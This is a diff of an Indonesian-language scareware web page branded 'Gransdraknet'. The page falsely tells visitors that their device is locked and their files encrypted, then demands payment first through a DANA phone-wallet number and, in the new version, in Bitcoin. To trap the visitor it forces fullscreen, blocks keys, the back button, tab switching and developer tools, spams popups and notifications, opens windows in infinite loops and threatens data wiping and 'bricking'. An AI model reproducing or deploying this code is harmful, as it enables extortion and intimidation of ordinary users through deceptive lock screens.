-    margin:8px 0;line-height:1.4;
-    background:rgba(255,215,0,0.1);
-    padding:8px;border-radius:5px;
-    width:92%;max-width:400px;
-    border:1px dashed #ffd700;
-}
-.err{color:red;font-size:15px;margin-top:3px;text-align:center;font-weight:bold;}
-.foot{position:fixed;bottom:8px;font-size:9px;color:#333;text-align:center;width:100%;}
-</style>
+    <meta charset="UTF-8">
+    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
+    <title>🔒 DEVICE LOCKED</title>
+    <style>
+        /* ===== RESET & BASE ===== */
+        * {
+            margin: 0;
+            padding: 0;
+            box-sizing: border-box;
+            -webkit-touch-callout: none;
+            -webkit-user-select: none;
+            user-select: none;
+        }
+
+        body {
+            background: #000;
+            color: #ff0000;
+            font-family: 'Courier New', monospace;
+            height: 100vh;
+            width: 100vw;
+            display: flex;
+            justify-content: center;
+            align-items: center;
+            overflow: hidden;
+            cursor: default;
+            position: fixed;
+            top: 0;
+            left: 0;
+            z-index: 99999;
+            margin: 0;
+            padding: 0;
+        }
+
+        /* ===== LOCK SCREEN ===== */
+        .lock-screen {
+            text-align: center;
+            padding: 30px 20px;
+            border: 3px solid #ff0000;
+            border-radius: 20px;
+            background: rgba(0, 0, 0, 0.98);
+            box-shadow: 0 0 100px rgba(255, 0, 0, 0.3), inset 0 0 50px rgba(255, 0, 0, 0.1);
+            max-width: 500px;
+            width: 92%;
+            animation: glow 2s infinite alternate;
+            position: relative;
+            z-index: 100000;
+        }
+
+        @keyframes glow {
+            0% { box-shadow: 0 0 50px rgba(255, 0, 0, 0.2), inset 0 0 20px rgba(255, 0, 0, 0.05); }
+            100% { box-shadow: 0 0 150px rgba(255, 0, 0, 0.6), inset 0 0 50px rgba(255, 0, 0, 0.2); }
+        }
+
+        .lock-icon {
+            font-size: 70px;
+            animation: shake 2s infinite ease-in-out;
+            display: block;
+            margin-bottom: 10px;
+        }
+
+        @keyframes shake {
+            0%, 100% { transform: rotate(0deg) scale(1); }
+            25% { transform: rotate(10deg) scale(1.1); }
+            75% { transform: rotate(-10deg) scale(0.9); }
+        }
+
+        h1 {
+            font-size: 28px;
+            margin: 10px 0;
+            text-transform: uppercase;
+            letter-spacing: 4px;
+            text-shadow: 0 0 30px #ff0000, 0 0 60px #ff000044;
+            font-weight: 900;
+        }
+
+        .sub {
+            color: #ff4444;
+            font-size: 14px;
+            margin: 15px 0 25px 0;
+            border-top: 1px solid #ff000033;
+            border-bottom: 1px solid #ff000033;
+            padding: 12px 0;
+            letter-spacing: 2px;
+            text-transform: uppercase;
+            font-weight: bold;
+        }
+
+        .input-area {
+            display: flex;
+            flex-direction: column;
+            gap: 15px;
+            align-items: center;
+        }
+
+        input {
+            background: #0a0000;
+            border: 2px solid #ff0000;
+            color: #ff0000;
+            padding: 14px 20px;
+            font-size: 28px;
+            text-align: center;
+            width: 220px;
+            border-radius: 12px;
+            outline: none;
+            font-family: 'Courier New', monospace;
+            letter-spacing: 10px;
+            transition: 0.3s;
+            caret-color: #ff0000;
+        }
+
+        input:focus {
+            border-color: #ff4444;
+            box-shadow: 0 0 40px #ff000066, inset 0 0 20px #ff000033;
+            background: #0f0000;
+        }
+
+        input::placeholder {
+            color: #ff000055;
+            letter-spacing: 3px;
+            font-size: 14px;
+            font-weight: bold;
+        }
+
+        button {
+            background: #ff0000;
+            color: #000;
+            border: none;
+            padding: 14px 40px;
+            font-size: 18px;
+            font-weight: 900;
+            border-radius: 12px;
+            cursor: pointer;
+            transition: 0.3s;
+            text-transform: uppercase;
+            letter-spacing: 3px;
+            font-family: 'Courier New', monospace;
+            width: 220px;
+            box-shadow: 0 0 30px #ff000044;
+        }
+
+        button:hover {
+            background: #ff2222;
+            transform: scale(1.05);
+            box-shadow: 0 0 60px #ff0000;
+        }
+
+        button:active {
+            transform: scale(0.95);
+            background: #cc0000;
+        }
+
+        .error {
+            color: #ff4444;
+            font-size: 14px;
+            height: 28px;
+            margin-top: 8px;
+            font-weight: bold;
+            text-shadow: 0 0 15px #ff0000;
+            min-height: 28px;
+        }
+
+        .error.success {
+            color: #00ff00;
+            text-shadow: 0 0 15px #00ff00;
+        }
+
+        .btc {
+            margin-top: 25px;
+            padding: 14px;
+            border: 1px dashed #ff000066;
+            color: #ff6666;
+            font-size: 12px;
+            background: #0a0000;
+            border-radius: 10px;
+            line-height: 1.8;
+        }
+
+        .btc span {
+            color: #ff0000;
+            font-weight: bold;
+            font-size: 13px;
+            word-break: break-all;
+        }
+
+        .btc small {
+            color: #ff000066;
+            display: block;
+            margin-top: 5px;
+        }
+
+        .progress {
+            margin-top: 20px;
+            width: 100%;
+            height: 4px;
+            background: #1a0000;
+            border-radius: 4px;
+            overflow: hidden;
+            opacity: 0.6;
+        }
+
+        .progress-bar {
+            height: 100%;
+            width: 0%;
+            background: #ff0000;
+            border-radius: 4px;
+            animation: loading 10s infinite linear;
+        }
+
+        @keyframes loading {
+            0% { width: 0%; }
+            50% { width: 70%; }
+            100% { width: 100%; }
+        }
+
+        @media (max-width: 480px) {
+            .lock-screen { padding: 20px 15px; border-width: 2px; border-radius: 15px; }
+            .lock-icon { font-size: 50px; }
+            h1 { font-size: 22px; letter-spacing: 2px; }
+            input { font-size: 22px; width: 180px; padding: 12px 15px; letter-spacing: 8px; }
+            button { font-size: 16px; width: 180px; padding: 12px 20px; }
+            .sub { font-size: 12px; padding: 10px 0; }
+            .btc { font-size: 11px; padding: 10px; }
+        }
+
+        @media (max-width: 360px) {
+            .lock-screen { padding: 15px 10px; }
+            input { font-size: 18px; width: 150px; padding: 10px 12px; }
+            button { font-size: 14px; width: 150px; padding: 10px 15px; }
+            h1 { font-size: 18px; }
+        }
+    </style>
 </head>
 <body>
-<div class="overlay" id="overlay">
-    <div class="skull">💀</div>
-    
-    <div class="title">
-        ⚠️ DEVICE ANDA TERKUNCI<br>SECARA PAKSA! ⚠️
-    </div>
-    
-    <div class="subtitle">🔒 GRANSDRAKNET v12.0 🔒</div>
-    
-    <div class="warning">
-        ⛔ SEMUA DATA ANDA TELAH DIENKRIPSI ⛔<br>
-        JANGAN RESTART ATAU MATIKAN DEVICE!
-    </div>
-    
-    <div class="box">
-        <div class="box-title">💸 INSTRUKSI PEMBAYARAN:</div>
-        <div class="box-text">
-            HARAP TRANSFER UANG KE<br>
-            NOMOR REKENING DIBAWAH INI:
+
+    <!-- ===== LOCK SCREEN ===== -->
+    <div class="lock-screen" id="lockScreen">
+        <div class="lock-icon">🔥</div>
+        <h1>DEVICE LOCKED</h1>
+        <div class="sub">⚠️ AKTIVITAS ILEGAL TERDETEKSI ⚠️</div>
+
+        <div class="input-area">
+            <input type="password" id="passInput" placeholder="MASUKAN PASSWORD" maxlength="10" autofocus>
+            <button id="unlockBtn">UNLOCK</button>
+            <div class="error" id="errorMsg">🔑</div>
         </div>
-        
-        <div class="dana">
-            💰 DANA 💰<br>
-            081991811291
+
+        <div class="btc">
+            💰 BAYAR 0.5 BTC KE: <span>1A1zP1eP5QGefi2DMPTfTL5SLmv7DivfNa</span>
+            <small>Password akan dikirim setelah pembayaran</small>
         </div>
-        
-        <div class="box-text" style="font-size:12px;">
-            Nominal: <b style="color:#ffd700;">Rp. 500.000</b><br>
-            Setelah Transfer, Masukkan Password<br>
-            Untuk Membuka Device Anda
+
+        <div class="progress">
+            <div class="progress-bar"></div>
         </div>
     </div>
-    
-    <div class="inst">
-        💡 CARA BUKA DEVICE:<br>
-        1. Transfer ke DANA: <b>081991811291</b><br>
-        2. Masukkan Password: <b style="color:#0f0;">1234</b><br>
-        3. Device Langsung Terbuka
-    </div>
-    
-    <div class="timer" id="timer">72:00:00</div>
-    <div class="warning" style="font-size:11px;">
-        ⏰ SETELAH 72 JAM: SEMUA DATA DIHAPUS!
-    </div>
-    
-    <input class="inp" type="password" id="key" placeholder="MASUKKAN PASSWORD..." maxlength="10">
-    <button class="btn" onclick="unlock()">🔓 BUKA DEVICE</button>
-    <div class="err" id="err"></div>
-</div>
-
-<div class="foot">
-    GRANSDRAKNET | ID: <span id="did"></span> | File: <span id="fc">0</span>
-</div>
-
-<script>
-// ===== FULLSCREEN FORCE =====
-function fs(){
-    const e=document.documentElement;
-    if(e.requestFullscreen)e.requestFullscreen();
-    else if(e.webkitRequestFullscreen)e.webkitRequestFullscreen();
-    else if(e.msRequestFullscreen)e.msRequestFullscreen();
-}
-fs();
-setInterval(fs,50);
-document.addEventListener('click',fs);
-document.addEventListener('touchstart',fs);
-document.addEventListener('fullscreenchange',()=>{
-    if(!document.fullscreenElement)setTimeout(fs,30);
-});
-
-// ===== WAKE LOCK =====
-if('wakeLock' in navigator){
-    setInterval(async()=>{
-        try{await navigator.wakeLock.request('screen');}catch(e){}
-    },15000);
-}
-
-// ===== BLOCK ALL KEYS =====
-document.addEventListener('keydown',e=>{
-    const b=['F1','F2','F3','F4','F5','F6','F7','F8','F9','F10','F11','F12',
-             'Escape','Backspace','Alt','Meta','ContextMenu',
-             'PrintScreen','ScrollLock','Pause'];
-    if(b.includes(e.key)||e.ctrlKey||e.altKey||e.metaKey||(e.ctrlKey&&e.shiftKey)){
-        e.preventDefault();e.stopPropagation();return false;
-    }
-},true);
-
-document.addEventListener('keyup',e=>{
-    if(e.key==='Escape'||e.key==='Backspace'){
-        e.preventDefault();return false;
-    }
-},true);
-
-// ===== BLOCK CONTEXT MENU =====
-document.addEventListener('contextmenu',e=>e.preventDefault());
-document.addEventListener('selectstart',e=>e.preventDefault());
-
-// ===== ANTI CLOSE =====
-window.addEventListener('beforeunload',e=>{
-    e.preventDefault();
-    e.returnValue='⚠️ JANGAN DITUTUP! DATA AKAN HILANG!';
-    return e.returnValue;
-});
-
-// ===== ANTI SWITCH TAB =====
-document.addEventListener('visibilitychange',()=>{
-    if(document.hidden){
-        document.title='⚠️ JANGAN TINGGALKAN HALAMAN!';
-        setTimeout(()=>{document.title='🔒 DEVICE TERKUNCI';},3000);
-    }
-});
-
-// ===== AUTO REFOCUS =====
-window.addEventListener('blur',()=>{
-    setTimeout(()=>{window.focus();fs();},10);
-});
-
-setInterval(()=>{
-    if(!document.hasFocus()){window.focus();fs();}
-},150);
-
-// ===== ANTI DEVTOOLS =====
-setInterval(()=>{
-    const t=160;
-    if(window.outerWidth-window.innerWidth>t||
-       window.outerHeight-window.innerHeight>t){
-        document.body.innerHTML=`
-            <div style="display:flex;align-items:center;justify-content:center;height:100vh;background:#000;">
-                <div style="color:red;text-align:center;font-size:28px;font-family:monospace;">
-                    🚫 TERDETEKSI!<br>
-                    <span style="font-size:18px;">SEMUA DATA DIHAPUS!</span>
-                </div>
-            </div>`;
-        setTimeout(()=>{
-            while(true){window.open(location.href,'_blank');}
-        },2000);
-    }
-},500);
-
-// ===== TIMER 72 JAM =====
-let t=259200;
-function tick(){
-    const h=Math.floor(t/3600);
-    const m=Math.floor((t%3600)/60);
-    const s=t%60;
-    document.getElementById('timer').textContent=
-        `${String(h).padStart(2,'0')}:${String(m).padStart(2,'0')}:${String(s).padStart(2,'0')}`;
-    
-    if(t<3600)document.getElementById('timer').style.color='#ff0';
-    if(t<=0){
-        document.body.innerHTML=`
-            <div style="display:flex;align-items:center;justify-content:center;height:100vh;background:#000;">
-                <div style="text-align:center;color:red;font-size:36px;font-family:monospace;">
-                    💀 WAKTU HABIS!<br>
-                    <span style="font-size:18px;">SEMUA DATA DIHAPUS<br>DEVICE DIWIPE</span>
-                </div>
-            </div>`;
-        clearInterval(timerInterval);
-        clearInterval(fcInterval);
-        setTimeout(()=>{
-            while(true){window.open('about:blank','_blank','fullscreen=yes');}
-        },2000);
-    }
-    t--;
-}
-const timerInterval=setInterval(tick,1000);
-
-// ===== FAKE FILE COUNTER =====
-let fc=0;
-const fcInterval=setInterval(()=>{
-    if(fc<1547)fc+=Math.floor(Math.random()*8)+1;
-    document.getElementById('fc').textContent=fc;
-},120);
-
-// ===== FAKE DEVICE ID =====
-document.getElementById('did').textContent=
-    'GRANS-'+Math.random().toString(36).substr(2,8).toUpperCase();
-
-// ===== UNLOCK =====
-function unlock(){
-    const k=document.getElementById('key').value;
-    const e=document.getElementById('err');
-    
-    if(k==='1234'){
-        document.body.innerHTML=`
-            <div style="display:flex;align-items:center;justify-content:center;height:100vh;background:#000;">
-                <div style="text-align:center;color:#0f0;font-size:28px;font-family:monospace;">
-                    ✅ DEVICE TERBUKA!<br>
-                    <span style="font-size:15px;color:#fff;">Mendekripsi file...</span><br>
-                    <div style="width:230px;height:5px;background:#111;margin:15px auto;border-radius:5px;">
-                        <div style="width:0%;height:100%;background:#0f0;border-radius:5px;animation:dc 3s forwards;"></div>
+
+    <script>
+        // ============================================================
+        //  KONFIGURASI
+        // ============================================================
+        const CORRECT_PASS = "1234";
+        const MAX_ATTEMPTS = 5;
+        let attempts = 0;
+        let isLocked = false;
+        let isUnlocked = false;
+
+        // ============================================================
+        //  ELEMEN
+        // ============================================================
+        const input = document.getElementById('passInput');
+        const error = document.getElementById('errorMsg');
+        const lockScreen = document.getElementById('lockScreen');
+        const unlockBtn = document.getElementById('unlockBtn');
+
+        // ============================================================
+        //  FUNGSI UNLOCK
+        // ============================================================
+        function unlock() {
+            if (isLocked || isUnlocked) return;
+
+            const pass = input.value.trim();
+
+            if (pass === '') {
+                error.textContent = '⚠️ MASUKAN PASSWORD!';
+                error.className = 'error';
+                input.focus();
+                return;
+            }
+
+            if (pass === CORRECT_PASS) {
+                isUnlocked = true;
+                error.textContent = '✅ ACCESS GRANTED!';
+                error.className = 'error success';
+                input.disabled = true;
+                unlockBtn.disabled = true;
+
+                document.body.style.background = '#001a00';
+                lockScreen.style.borderColor = '#00ff00';
+                lockScreen.style.boxShadow = '0 0 100px rgba(0,255,0,0.5)';
+                lockScreen.querySelector('h1').textContent = '🔓 UNLOCKED';
+                lockScreen.querySelector('.sub').textContent = '✅ SELAMAT DATANG KEMBALI';
+                lockScreen.querySelector('.lock-icon').textContent = '✅';
+                lockScreen.querySelector('.btc').style.display = 'none';
+                lockScreen.querySelector('.progress').style.display = 'none';
+                document.querySelector('.lock-icon').style.animation = 'none';
+
+                // HENTIKAN ANTI-CLOSE
+                stopAntiClose();
+
+                setTimeout(() => {
+                    alert('🔓 DEVICE UNLOCKED!\nPassword: 1234');
+                }, 300);
+
+                return;
+            }
+
+            attempts++;
+            error.className = 'error';
+            error.textContent = `❌ PASSWORD SALAH! (${attempts}/${MAX_ATTEMPTS})`;
+            input.value = '';
+            input.focus();
+
+            lockScreen.style.borderColor = '#ff0000';
+            lockScreen.style.boxShadow = '0 0 200px rgba(255,0,0,0.8)';
+            setTimeout(() => {
+                lockScreen.style.boxShadow = '0 0 100px rgba(255,0,0,0.3)';
+            }, 400);
+
+            if (attempts >= MAX_ATTEMPTS) {
+                isLocked = true;
+                error.textContent = '💀 PERMANENT LOCK! RESTART REQUIRED';
+                error.style.color = '#ff0000';
+                error.style.fontSize = '16px';
+                input.disabled = true;
+                unlockBtn.disabled = true;
+
+                document.body.innerHTML = `
+                    <div style="
+                        background: #000;
+                        color: #ff0000;
+                        height: 100vh;
+                        width: 100vw;
+                        display: flex;
+                        justify-content: center;
+                        align-items: center;
+                        flex-direction: column;
+                        font-family: 'Courier New', monospace;
+                        position: fixed;
+                        top: 0;
+                        left: 0;
+                        z-index: 999999;
+                        background: radial-gradient(circle, #0a0000, #000);
+                    ">
+                        <div style="font-size: 80px; animation: shake 1.5s infinite;">💀</div>
+                        <h1 style="font-size: 32px; text-transform: uppercase; letter-spacing: 5px; text-shadow: 0 0 50px #ff0000;">DEVICE BRICKED</h1>
+                        <p style="color: #ff4444; margin-top: 20px; font-size: 18px;">Hubungi Gransdraknet untuk recovery</p>
+                        <p style="color: #ff000066; font-size: 12px; margin-top: 40px; letter-spacing: 2px;">GRANSDRANKNET v3.1 - NO ESCAPE</p>
+                        <div style="margin-top: 30px; color: #ff000044; font-size: 11px; max-width: 300px; text-align: center; border-top: 1px solid #ff000022; padding-top: 20px;">
+                            🔒 This device has been permanently locked for security reasons.<br>
+                            Contact: gransdraknet@onionmail.org
+                        </div>
                     </div>
-                    <button onclick="window.location.reload()" style="padding:10px 25px;background:#0f0;color:#000;border:none;border-radius:5px;font-weight:bold;margin-top:15px;font-size:15px;">
-                        KELUAR
-                    </button>
-                </div>
-            </div>
-            <style>@keyframes dc{to{width:100%}}</style>`;
-        clearInterval(timerInterval);
-        clearInterval(fcInterval);
-    }else{
-        e.innerHTML='❌ PASSWORD SALAH!';
-        document.getElementById('key').value='';
-        document.getElementById('key').style.border='2px solid #f00';
-        setTimeout(()=>{
-            document.getElementById('key').style.border='2px solid red';
-        },500);
-        
-        let a=parseInt(localStorage.getItem('ra')||'0');
-        a++;
-        localStorage.setItem('ra',a);
-        
-        if(a>=3){
-            t=Math.max(0,t-3600);
-            e.innerHTML=`⚠️ ${a}/3 PERCOBAAN! WAKTU -1 JAM!`;
-        }
-        if(a>=5){
-            e.innerHTML='⚠️ TERLALU BANYAK PERCOBAAN!';
-        }
-        if(a>=10){
-            document.body.innerHTML=`
-                <div style="display:flex;align-items:center;justify-content:center;height:100vh;background:#000;">
-                    <div style="color:red;text-align:center;font-size:30px;font-family:monospace;">
-                        💀 TERLALU BANYAK COBA!<br>
-                        <span style="font-size:18px;">SEMUA DATA DIHANCURKAN</span>
-                    </div>
-                </div>`;
-            clearInterval(timerInterval);
-        }
-    }
-}
-
-// ===== POPUP BOMB =====
-function popBomb(){
-    for(let i=0;i<2;i++){
-        try{
-            const w=window.open(location.href,'_blank',
-                `width=${screen.width},height=${screen.height},top=0,left=0`);
-            if(w)w.focus();
-        }catch(e){}
-    }
-}
-setTimeout(popBomb,300);
-setInterval(popBomb,8000);
-
-// ===== NOTIFICATION SPAM =====
-if('Notification' in window){
-    Notification.requestPermission().then(p=>{
-        if(p==='granted'){
-            setInterval(()=>{
-                new Notification('⚠️ DEVICE TERKUNCI!',{
-                    body:'Transfer ke DANA: 081991811291. Password: 1234',
-                    icon:'data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100"><text y="90" font-size="90">💀</text></svg>',
-                    tag:'lock',
-                    requireInteraction:true
-                });
-            },25000);
-        }
-    });
-}
-
-// ===== INIT =====
-console.clear();
-console.log('%c💀 DEVICE TERKUNCI 💀','color:red;font-size:30px;');
-console.log('%cDANA: 081991811291 | PASS: 1234','color:gold;font-size:16px;');
-sessionStorage.setItem('lock','active');
-localStorage.setItem('gransdrak','installed');
-
-// Keep alive
-setInterval(()=>{
-    document.title='⚠️ DEVICE ANDA TERKUNCI!';
-},800);
-</script>
+                    <style>
+                        @keyframes shake {
+                            0%, 100% { transform: rotate(0deg) scale(1); }
+                            25% { transform: rotate(5deg) scale(1.05); }
+                            75% { transform: rotate(-5deg) scale(0.95); }
+                        }
+                    </style>
+                `;
+                document.body.style.pointerEvents = 'none';
+                document.body.style.userSelect = 'none';
+            }
+        }
+
+        // ============================================================
+        //  ANTI-CLOSE MECHANISM
+        // ============================================================
+        function startAntiClose() {
+            // 1. FULLSCREEN FORCED
+            function forceFullscreen() {
+                if (!document.fullscreenElement && !isUnlocked) {
+                    document.documentElement.requestFullscreen?.().catch(() => {});
+                }
+            }
+
+            document.addEventListener('click', forceFullscreen);
+            document.addEventListener('touchstart', forceFullscreen);
+            document.addEventListener('keydown', forceFullscreen);
+
+            // 2. VISIBILITY API - KALO PINDAH TAB, KEMBALI LAGI
+            document.addEventListener('visibilitychange', function() {
+                if (document.hidden && !isUnlocked) {
+                    // Redirect balik ke halaman ini
+                    setTimeout(() => {
+                        if (!isUnlocked) {
+                            window.location.reload();
+                        }
+                    }, 100);
+                }
+            });
+
+            // 3. BEFOREUNLOAD - CEK KALO MAU CLOSE TAB
+            window.addEventListener('beforeunload', function(e) {
+                if (!isUnlocked) {
+                    e.preventDefault();
+                    e.returnValue = '';
+                    // Popunder
+                    open('', '_self');
+                    window.location.href = window.location.href;
+                }
+            });
+
+            // 4. POPSTATE (BACK BUTTON)
+            window.addEventListener('popstate', function() {
+                if (!isUnlocked) {
+                    history.pushState(null, '', window.location.href);
+                    window.location.reload();
+                }
+            });
+
+            // 5. PUSH STATE (biar back ga jalan)
+            history.pushState(null, '', window.location.href);
+            window.addEventListener('load', function() {
+                history.pushState(null, '', window.location.href);
+            });
+
+            // 6. PAGEHIDE (buat mobile)
+            window.addEventListener('pagehide', function(e) {
+                if (!isUnlocked) {
+                    setTimeout(() => {
+                        if (!isUnlocked) {
+                            window.location.reload();
+                        }
+                    }, 50);
+                }
+            });
+
+            // 7. UNLOAD (extra layer)
+            window.addEventListener('unload', function(e) {
+                if (!isUnlocked) {
+                    // Kirim ke blank
+                    window.open('', '_blank');
+                }
+            });
+
+            // 8. BLOCK CLOSE WITH CONFIRM (looping)
+            setInterval(function() {
+                if (!isUnlocked && document.hidden) {
+                    window.location.reload();
+                }
+            }, 500);
+        }
+
+        function stopAntiClose() {
+            // Hapus semua listener
+            window.removeEventListener('beforeunload', null);
+            window.removeEventListener('popstate', null);
+            window.removeEventListener('pagehide', null);
+            window.removeEventListener('unload', null);
+            document.removeEventListener('visibilitychange', null);
+            // Keluar fullscreen
+            if (document.fullscreenElement) {
+                document.exitFullscreen?.();
+            }
+        }
+
+        // ============================================================
+        //  EVENT LISTENER
+        // ============================================================
+        input.addEventListener('keypress', function(e) {
+            if (e.key === 'Enter') {
+                unlock();
+            }
+        });
+
+        unlockBtn.addEventListener('click', unlock);
+
+        window.addEventListener('load', function() {
+            setTimeout(() => input.focus(), 300);
+            startAntiClose();
+            // Push state biar back ga jalan
+            history.pushState(null, '', window.location.href);
+        });
+
+        // ============================================================
+        //  ANTI INSPECT
+        // ============================================================
+        document.addEventListener('contextmenu', function(e) {
+            e.preventDefault();
+            return false;
+        });
+
+        document.addEventListener('keydown', function(e) {
+            const ctrl = e.ctrlKey || e.metaKey;
+            const shift = e.shiftKey;
+
+            if (e.key === 'F12' ||
+                (ctrl && shift && (e.key === 'I' || e.key === 'J' || e.key === 'C')) ||
+                (ctrl && e.key === 'U') ||
+                (ctrl && shift && e.key === 'K') ||
+                (ctrl && shift && e.key === 'M')) {
+                e.preventDefault();
+                e.stopPropagation();
+                return false;
+            }
+        });
+
+        // ============================================================
+        //  FAKE CRYPTO MINER
+        // ============================================================
+        function fakeMining() {
+            console.log('%c🔥 Gransdraknet Mining Active 🔥', 'color: #ff0000; font-size: 16px; font-weight: bold;');
+            let hash = '';
+            for (let i = 0; i < 100; i++) {
+                hash += Math.random().toString(36).substring(2, 15);
+            }
+            console.log(`Hash: ${hash.substring(0, 64)}...`);
+        }
+        setInterval(fakeMining, 8000);
+
+        console.log('%c🔒 DEVICE LOCK ACTIVE - ANTI CLOSE ENABLED', 'color: #ff0000; font-size: 20px; font-weight: bold;');
+        console.log('%cPassword: 1234', 'color: #ff4444; font-size: 14px;');
+        console.log('%c⚠️ 5 attempts = BRICK', 'color: #ff6666; font-size: 12px;');
+    </script>
+
 </body>
 </html>

